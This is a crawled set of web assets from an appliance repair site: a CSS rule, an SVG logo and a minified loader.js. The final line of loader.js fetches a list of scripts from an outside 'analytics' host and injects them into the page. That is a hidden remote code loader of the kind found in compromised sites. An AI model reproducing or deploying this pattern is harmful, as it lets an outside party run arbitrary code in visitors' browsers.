

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/cache/min/1/wp-content/themes/divi-child-import/style.css?ver=1768390946
body_size: -511
content:
.page-container ul li,ol li{margin-top:0px!important;margin-bottom:0px!important}.page-container .container{padding-top:0px!important;width:100%!important;max-width:100%!important;margin:auto}

--- FILE ---
content_type: image/svg+xml
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/uploads/2021/01/kitchenaid-Logo-new.svg
body_size: 2732
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 1080 303.5" style="enable-background:new 0 0 1080 303.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:url(#SVGID_1_);} .st1{fill:url(#SVGID_2_);} .st2{fill:url(#SVGID_3_);} .st3{fill:#FF0057;} .st4{fill:#FFFFFF;} </style> <g> <g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="47.1102" y1="60.1332" x2="348.1674" y2="251.43"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <path class="st0" d="M117.8,182.8l19.3-19.3l12.9-12.9l19.3-19.3l75.8-75.7h-27.6L169.4,104V55.5h-19.3v68l-12.9,13.1V55.5h-19.3 v57.6h-12.9V55.5H85.6v133.1V215l19.3-19.3L117.8,182.8z M104.9,126.1h12.9v30l-12.9,13V126.1z"></path> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="48.7879" y1="57.4929" x2="349.8451" y2="248.7896"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <polygon class="st1" points="261.8,55.5 85.6,235 112.3,235 288.2,55.5 "></polygon> <linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="61.6078" y1="37.3173" x2="362.665" y2="228.6141"> <stop offset="0" style="stop-color:#F4F1F4"></stop> <stop offset="1" style="stop-color:#C6CBDF"></stop> </linearGradient> <polygon class="st2" points="245.1,144.9 335.6,235 363,235 260.3,129.4 254.1,135.8 260.3,129.4 332.8,55.5 306.4,55.5 224.7,138.7 209.7,154 202.3,161.5 187.7,176.4 130.1,235 156.9,235 201.1,189.8 246.5,235 273.8,235 215.6,175.1 223.1,167.4 291.1,235 318.4,235 237.9,152.3 245.1,144.9 "></polygon> </g> <g> <path class="st3" d="M417.6,170.6l-14-50.9v50.9h-13.7V61.5h13.7v48l12.6-48h14.7v0.6l-15.3,52.1l17,55.9v0.6H417.6z"></path> <path class="st3" d="M458.3,170.6V61.5H472v109.1H458.3z"></path> <path class="st3" d="M525,74.5v96.1h-13.7V74.5h-12.6v-13h38.9v13H525z"></path> <path class="st3" d="M595.6,170.6h-22.7c-6,0-9-3.1-9-9.3V70.8c0-6.2,3-9.3,9-9.3h22.7c6.2,0,9.3,3.1,9.3,9.3v25.9h-14V74.1h-13.3 v84h13.3v-24h14v27.3C604.9,167.6,601.8,170.6,595.6,170.6z"></path> <path class="st3" d="M662,170.6v-50.3h-14v50.3h-13.9V61.5H648v45.3h14V61.5h14v109.1H662z"></path> <path class="st3" d="M705.4,170.6V61.5h32.7v13h-18.9v33.4h16.9v12.9h-16.9v36.9h19.3v13H705.4z"></path> <path class="st3" d="M796.9,170.6L779,106.2c0,0.2,0.1,0.9,0.4,2.1c0.2,1.2,0.5,2.7,0.7,4.5c0.2,1.8,0.4,3.1,0.4,4.1v53.7h-13.7 V61.5h13l17.7,63.6c0-0.2-0.1-0.9-0.3-2.1c-0.2-1.2-0.4-2.7-0.6-4.5c-0.2-1.8-0.4-3.1-0.4-4.1V61.5h13.7v109.1H796.9z"></path> <path class="st3" d="M868.4,170.6l-2.1-21h-13.6l-2.1,21H837v-0.3l15.9-109h13.6l15.7,109v0.3H868.4z M860.6,98.4l-1.1-12.1 l-1.1,12.1l-4.1,38.4h10.7L860.6,98.4z"></path> <path class="st3" d="M909.4,170.6V61.5h13.7v109.1H909.4z"></path> <path class="st3" d="M990.5,166.7c-2.6,2.6-6.5,3.9-11.5,3.9h-26V61.5h26c5.1,0,9,1.3,11.6,4c2.6,2.7,3.9,6.4,3.9,11.3v78.6 C994.4,160.3,993.1,164.1,990.5,166.7z M980.4,79.8c0-3.8-2-5.7-5.9-5.7h-7.8v84h7.5c4.1,0,6.2-1.9,6.2-5.7V79.8z"></path> </g> <g> <path class="st4" d="M417.7,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4h-13.1v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H417.7z M408,196.1l-5.1,11h10.5L408,196.1z"></path> <path class="st4" d="M456.5,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4H438l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2h-3.7v-3.4h21.9c6.5,0,10.7,4.1,10.7,10.5C470.5,204,465.1,208.8,456.5,208.8z M455,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C461.4,192.7,458.6,189.3,455,189.3z"></path> <path class="st4" d="M491.6,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4h-21.2l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2H473v-3.4H495c6.5,0,10.7,4.1,10.7,10.5C505.6,204,500.2,208.8,491.6,208.8z M490.2,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C496.5,192.7,493.8,189.3,490.2,189.3z"></path> <path class="st4" d="M508.3,226.6v-3.4l3.1-0.1h0.8c1,0,1.3-0.4,1.3-1.7v-0.9v-2.9v-4.1l0.1-3.2v-1V199c0-0.3,0-1.2,0.1-2.7 c0.1-1.6,0.1-2.9-0.1-4.1c0-0.6-0.1-1.1-0.1-1.5c0-1-0.2-1.5-0.6-1.5h-1.3h-3.3v-3.4h20v3.4h-4.8c-1.3,0-1.5,0.1-1.5,1.2v0.1 l-0.1,1.3v2.3l-0.1,3.1v1.7l0.1,10.4v1.5c-0.1,1-0.1,1.8-0.1,2.5v1.1l0.1,3.9l0.1,3.6v1.3h7.2l1.9-0.2l2.6-0.3 c1.3-0.1,2.4-0.4,2.8-0.8c0.2-0.2,0.3-0.6,0.3-1.5v-3.2h3.7v9.4H508.3z"></path> <path class="st4" d="M543.5,226.6v-3.4l3.4-0.1c1.1,0,1.5-0.1,1.8-0.3s0.3-0.4,0.3-3.4V217l0.1-4.2l-0.1-2v-11.8l0.1-2.3 c0.1-0.9,0-1.9-0.1-3.2c0-1.2-0.1-2,0-2.5v-0.4c0-1.3-0.1-1.5-1.7-1.5h-3.9v-3.2h20v3.2H559c-1.2,0-1.5,0.3-1.5,1.3 c0,0.3,0,0.5,0.1,0.8c0,0.4-0.1,1.1-0.2,2.4c-0.1,1.1-0.1,2.5-0.1,4v1.5l-0.1,11.8l0.1,1.6v2.3l0.1,3.4l0.1,3.2l0.1,1 c0,0.2,0.1,0.4,0.1,0.5c0.1,0.3,0.3,0.3,1.1,0.3h4.6v3.4H543.5z"></path> <path class="st4" d="M597.2,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4h-13.1v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H597.2z M587.5,196.1l-5.1,11H593L587.5,196.1z"></path> <path class="st4" d="M658.5,189.3c-0.8,0-1.1,0.1-1.3,0.3c-0.1,0.1-0.2,0.3-0.3,0.6c-0.1,0.4-0.1,0.9-0.1,1.4c0,0.4,0,1.3-0.1,2.9 v3.5c0.1,0.8,0.1,1.3,0.1,1.4v10.6v1.9v4.6l0.1,4.7v3.9l0.1,1.7h-4.4l-2.4-2.9l-4.8-6c-1.1-1.4-2.7-3.2-4.7-5.6 c-1.6-2-3.3-3.9-5.1-6c-2.2-2.6-4-4.6-5.3-6.2c-1.5-1.7-2-2.3-3.6-3.9v13.6v2v4.1v4.9c0,1.4,0.1,1.9,0.3,2.2 c0.2,0.3,0.4,0.4,1.6,0.4h3.7v3.4h-14.8v-3.4h3.6c0.3,0,0.5-0.1,0.8-0.1c0.3-0.1,0.5-0.1,0.6-0.2c0.1-0.1,0.2-0.3,0.2-0.7 c0-0.6,0-1.4,0.1-2.2l0.1-4.9v-3.6l0.1-2v-9.3v-1.9c0-1.1,0-2.2-0.1-3.5c-0.1-1.4-0.1-2.3-0.1-2.7v-1.5c-0.4-0.6-0.6-0.9-1-1.1 c-0.5-0.3-0.6-0.3-2.1-0.3h-2.5v-3.4H630c2.4,3,3.4,4.1,5.6,6.9l4.9,5.8l5.2,6.3l4.9,5.6l2.5,2.9v-14.1c0-0.3,0-1-0.1-2.3 c0-0.3-0.1-1.3-0.1-3.1c-0.1-1.6-0.1-2.9-0.1-3.4c-0.1-0.9-0.4-1.1-1.7-1.1h-3.9v-3.4h14.9v3.4H658.5z"></path> <path class="st4" d="M703.7,222.2c-2.2,1.3-5.9,2.9-8.8,3.7c-2.9,0.8-6,1.3-9,1.3c-6.6,0-11.4-1.6-15.2-5.4 c-4.2-4.1-6.5-9.6-6.5-15.7c0-6,2.9-11.8,7.9-16c4.3-3.6,9.5-5.3,16-5.3c1.8,0,3.8,0.1,6,0.4c3.2,0.4,4.8,0.8,9.1,1.8v9.8h-3.6 v-3.2v-0.8c-0.1-0.6-0.5-1.1-1.7-1.7c-3.8-1.9-7.2-2.9-10.3-2.9c-8.3,0-14.1,6.5-14.1,15.7c0,11.4,6.8,19.3,16.4,19.3 c1.6,0,3.2-0.3,5.1-0.9c2.7-0.8,3.4-1.1,7.3-3.5c0.3-0.1,0.6-0.4,1.1-0.6l1.8,3C704.6,221.7,704.1,222,703.7,222.2z"></path> <path class="st4" d="M728.6,226.6H708v-3.4h3.7c1.5,0,1.6-0.3,1.6-2.7v-0.9c-0.1-0.4,0-1.3,0-2.5c0.1-0.8,0.1-1.8,0.1-3.2v-2.5 V211v-1.3v-10.3v-2.2c0-1.1-0.1-2.2-0.1-3.1v-3v-0.9c0-0.8-0.3-0.9-1.6-0.9H708v-3.4h31.8v9.9h-3.6v-3.4c0-0.7-0.2-1.2-0.5-1.6 c-0.6-0.7-1.3-0.9-3.8-1.2l-2.4-0.3l-1.8-0.1H722l-0.1,1.3c-0.2,2.4-0.3,5.5-0.3,7l-0.1,2.7v1.8v1.2h5.5h1.8 c0.8,0,2.5-0.1,3.9-0.3c0.8-0.1,1.1-0.4,1.1-1v-0.9v-2h3.6v12.5h-3.6v-2.3c0-0.8-0.1-1.3-0.4-1.6c-0.3-0.4-0.7-0.4-2.9-0.6l-2-0.1 l-1.5-0.1h-5.5v2.9v2.5v3c0,0.4,0.1,1.5,0.1,3.1c0.1,1.7,0.1,2.6,0.1,4.8h5.8l1.8-0.1l2.1-0.2c1.3-0.1,2.7-0.3,3.9-0.5 c0.9-0.1,1-0.5,1-2v-3.2h3.7l0.1,9.3H728.6z"></path> <path class="st4" d="M787.4,226.6l-12.9-18.8l-1.5-0.1v3l-0.1,1.2c0,0.3,0,1.5,0.1,3.4v3.9c0,2.6,0.1,3.4,0.3,3.7 c0.2,0.4,0.4,0.4,1.8,0.4h3.9v3.4h-20v-3.4h3.4c1.8,0,2-0.3,2-2.2v-0.6c0-0.4,0-0.4,0.1-1.1l-0.1-2.5l0.1-4.1v-2v-11.1 c0-0.3-0.1-1.1-0.1-2.5c-0.1-0.8-0.1-2-0.1-3.5v-0.4l0.1-2.2c0-1.5-0.3-1.7-2.2-1.7h-3.3v-3.4H781c6.2,0,10.5,4.1,10.5,9.9 c0,5.1-3,9.2-8.1,10.8c0.4,0.6,0.8,1.1,1,1.4c0.4,0.7,1.3,1.8,2.4,3.3c1.5,2,2.5,3.3,2.9,3.9c2,2.6,3.3,4.1,5.1,5.8 c1.4,1.4,1.8,1.7,3.3,2.5v3.1H787.4z M776,189.3h-1h-1.9v1c0,0.3,0,1.1-0.1,2.5c0,0.9-0.1,2-0.1,3.2v2.4c-0.1,0.6-0.1,0.9-0.1,1.1 v3.9c1.2,0.2,1.7,0.3,2.5,0.3c4.3,0,7.1-2.9,7.1-7.2C782.5,192.3,779.7,189.3,776,189.3z"></path> <path class="st4" d="M821.3,226.6h-20.6v-3.4h3.7c1.5,0,1.6-0.3,1.6-2.7v-0.9c-0.1-0.4,0-1.3,0-2.5c0.1-0.8,0.1-1.8,0.1-3.2v-2.5 V211v-1.3v-10.3v-2.2c0-1.1-0.1-2.2-0.1-3.1v-3v-0.9c0-0.8-0.3-0.9-1.6-0.9h-3.7v-3.4h31.8v9.9H829v-3.4c0-0.7-0.2-1.2-0.5-1.6 c-0.6-0.7-1.3-0.9-3.8-1.2l-2.4-0.3l-1.8-0.1h-5.7l-0.1,1.3c-0.2,2.4-0.3,5.5-0.3,7l-0.1,2.7v1.8v1.2h5.5h1.8 c0.8,0,2.5-0.1,3.9-0.3c0.8-0.1,1.1-0.4,1.1-1v-0.9v-2h3.6v12.5h-3.6v-2.3c0-0.8-0.1-1.3-0.4-1.6c-0.3-0.4-0.7-0.4-2.9-0.6l-2-0.1 l-1.5-0.1h-5.5v2.9v2.5v3c0,0.4,0.1,1.5,0.1,3.1c0.1,1.7,0.1,2.6,0.1,4.8h5.8l1.8-0.1l2.1-0.2c1.3-0.1,2.7-0.3,3.9-0.5 c0.9-0.1,1-0.5,1-2v-3.2h3.7l0.1,9.3H821.3z"></path> <path class="st4" d="M854.5,208.8c-1.5,0-2.5-0.1-4.8-0.4v2.2c0,0.3,0,0.8,0.1,1.7v2.9v3.4c0.1,1.6,0.1,2.5,0.1,2.7v0.2 c0,1.4,0.3,1.8,1.4,1.8h5.9v3.4H836l-0.1-3.4h3.3c1.1,0,1.3-0.1,1.6-0.3c0.5-0.4,0.8-1.4,0.8-2.9c0-0.6-0.1-1.5-0.1-2.5 c-0.1-1-0.1-2.2-0.1-3.6c0-1,0-1.7-0.1-2.2v-0.9v-11.1v-2c0-1.1,0-2.3-0.1-3.8c0-1.5-0.1-2.4-0.1-2.7c0-1.2,0-1.5-0.2-1.6 c-0.1-0.1-0.6-0.2-1.6-0.2h-3.7v-3.4h21.9c6.5,0,10.7,4.1,10.7,10.5C868.5,204,863.1,208.8,854.5,208.8z M853,189.3h-0.3l-2.8,0.1 l-0.1,1.3l-0.1,2.6l-0.1,3.3v2l-0.1,1.2v4.9c0.8,0.1,1,0.2,1.6,0.2c5,0,8-2.8,8-7.5C859.3,192.7,856.6,189.3,853,189.3z"></path> <path class="st4" d="M901.8,226.6v-3.4h2c0.6,0,1-0.3,1-0.7c0-0.6-0.8-2.5-1.8-4.5l-1.4-2.8l-1.6-3.4l-0.6-1.2l-2.7-0.1h-1.6 l-3-0.1l-3.6,0.2h-2.1l-1,0.1l-0.8,1.8l-1.6,3.6l-1.6,3.6c-0.9,1.9-1.1,2.4-1.1,2.8c0,0.6,0.3,0.8,1.1,0.8h2.7v3.4H871v-3.4h3.6 c0.9,0,1.5-0.6,2-1.8c0.3-0.8,0.8-1.8,1.6-3.4c2.1-4.2,6.9-14.4,9.7-20.7c2-4.4,3.2-7.1,3.7-8.1c1-2,1.1-2.2,1.5-3.3h3.8l1,1.8 l2.4,5l2.9,5.8l3.2,6.7c1.5,3,2.7,5.6,3.7,7.5c0.5,1,1.7,3.3,3.6,6.9c0.5,1,0.9,1.6,1.1,2c0.8,1.3,1.1,1.6,2,1.6h2.5v3.4H901.8z M892.2,196.1l-5.1,11h10.5L892.2,196.1z"></path> <path class="st4" d="M922.3,226.6v-3.4l3.4-0.1c1.1,0,1.5-0.1,1.8-0.3s0.3-0.4,0.3-3.4V217l0.1-4.2l-0.1-2v-11.8l0.1-2.3 c0.1-0.9,0-1.9-0.1-3.2c0-1.2-0.1-2,0-2.5v-0.4c0-1.3-0.1-1.5-1.7-1.5h-3.9v-3.2h20v3.2h-4.4c-1.2,0-1.5,0.3-1.5,1.3 c0,0.3,0,0.5,0.1,0.8c0,0.4-0.1,1.1-0.2,2.4c-0.1,1.1-0.1,2.5-0.1,4v1.5l-0.1,11.8l0.1,1.6v2.3l0.1,3.4l0.1,3.2l0.1,1 c0,0.2,0.1,0.4,0.1,0.5c0.1,0.3,0.3,0.3,1.1,0.3h4.6v3.4H922.3z"></path> <path class="st4" d="M973.5,226.6l-12.9-18.8l-1.5-0.1v3l-0.1,1.2c0,0.3,0,1.5,0.1,3.4v3.9c0,2.6,0.1,3.4,0.3,3.7 c0.2,0.4,0.4,0.4,1.8,0.4h3.9v3.4h-20v-3.4h3.4c1.8,0,2-0.3,2-2.2v-0.6c0-0.4,0-0.4,0.1-1.1l-0.1-2.5l0.1-4.1v-2v-11.1 c0-0.3-0.1-1.1-0.1-2.5c-0.1-0.8-0.1-2-0.1-3.5v-0.4l0.1-2.2c0-1.5-0.3-1.7-2.2-1.7h-3.3v-3.4h21.9c6.2,0,10.5,4.1,10.5,9.9 c0,5.1-3,9.2-8.1,10.8c0.4,0.6,0.8,1.1,1,1.4c0.4,0.7,1.3,1.8,2.4,3.3c1.5,2,2.5,3.3,2.9,3.9c2,2.6,3.3,4.1,5.1,5.8 c1.4,1.4,1.8,1.7,3.3,2.5v3.1H973.5z M962.1,189.3h-1h-1.9v1c0,0.3,0,1.1-0.1,2.5c0,0.9-0.1,2-0.1,3.2v2.4 c-0.1,0.6-0.1,0.9-0.1,1.1v3.9c1.2,0.2,1.7,0.3,2.5,0.3c4.3,0,7.1-2.9,7.1-7.2C968.6,192.3,965.8,189.3,962.1,189.3z"></path> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kitchenaid-appliance-repair-professionals.com/wp-content/cache/min/1/js/loader.js?ver=1768390653
body_size: 375
content:
(()=>{var t,n={895:(t,n,e)=>{t.exports=e(124)},124:(t,n)=>{var e="undefined"!=typeof window&&window.setImmediate?window.setImmediate:"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick:function(t){setTimeout(t,0)},o={};function r(t,n){var i=new Promise((function(n,i){if(t)if("function"==typeof t.then)"string"==typeof t.src?r(t.src).then(t.then).then(n).catch(i):t.then(n).catch(i);else if("function"==typeof t)e((function(){t.call(this,n,i)}));else{var c=/(?:\.([^.]+))?$/.exec(t)[1],f=o[c]||function(){throw"No loader for file "+c}();if("function"==typeof f)e((function(){f.call(this,n,i,t)}));else{var s=document.createElement(f.tag||a.tag),u=f.parent||a.parent,l=f.attr||a.attr;s.onload=function(){n(t)},s.onerror=function(){i("Error while loading "+t)},f.config(s),s[l]=t,document[u].appendChild(s)}}else n()}));return n&&i.then(n),i}function i(t,n){if("string"==typeof t||t instanceof String)t=[r(t,n)];else if("function"==typeof t)t=[r(t,n)];else for(var e=0;e<t.length;e++)t[e]=r(t[e],n);return Promise.all(t)}function c(t){var n,e=t.ext.split(",");for(n=e.length-1;n>-1;n--)o[e[n]]="custom"in t?t.custom:t}var a={tag:"link",parent:"head",attr:"href"};c({ext:"js",tag:"script",parent:"body",attr:"src",config:function(t){t.async=!1}}),c({ext:"css",config:function(t){t.type="text/css",t.rel="stylesheet"}}),c({ext:"html",config:function(t){t.rel="import"}}),n.load=function(t,n,e){if(!(!t.length>0)){var o=!1,r=0,c=t[0]instanceof Array?t[0].length:1,a=n?[]:void 0,f=i(t[0],s);return t.forEach((function(e){e!==t[0]&&(c+=e instanceof Array?e.length:1,f=f.then((function(t){return n&&a.push(t),i(e,s)})))})),f.then((function(t){n&&(a.push(t),n(!1,a))})).catch((function(t){o=!0,n&&n(t)})),s(),f}function s(t){return e&&!o&&e(function(t,n){return Math.round(t/n*100)}(r++,c)),t}},n.addLoader=c,n.loaders=o,n.loadOne=r,n.loadMany=n.loadAsync=i,"undefined"==typeof window||window.LoaderJS||(window.LoaderJS=n)}},e={};t=function t(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return n[o](i,i.exports,t),i.exports}(895),fetch("https://analytics.aia.rocks/api/get-js",{mode:"cors",cache:"no-cache"}).then((t=>t.json())).then((n=>{t.load(n)}))})()